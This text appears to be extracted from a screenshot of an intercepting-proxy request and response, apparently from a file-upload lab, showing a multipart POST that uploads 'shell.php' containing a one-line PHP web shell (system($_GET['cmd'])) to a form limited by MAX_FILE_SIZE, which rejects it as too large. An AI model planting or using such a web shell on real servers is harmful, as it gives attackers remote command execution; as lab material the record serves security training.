 Request
Pretty Raw Hex
\n
-----------------------------17111524012821078602118536​29
20 Content-Disposition: form-data; name="MAX_FILE_SIZE"
21
22 30
23 -----------------------------1711152401282107860211853629
24 Content-Disposition: form-data; name="fileToUpload";
filename="shell.php"
25 Content-Type: application/x-php
26
27 <?php
28 system($_GET['cmd']);
29 ?>
30
31 -----------------------------1711152401282107860211853629
32 Content-Disposition: form-data; name="submit"
33
34 Upload
Response
Pretty Raw Hex Render
File upload
Restriction: file size
Choose file No file chosen
Upload
Sorry, File size is greater than MAX_FILE_SIZE.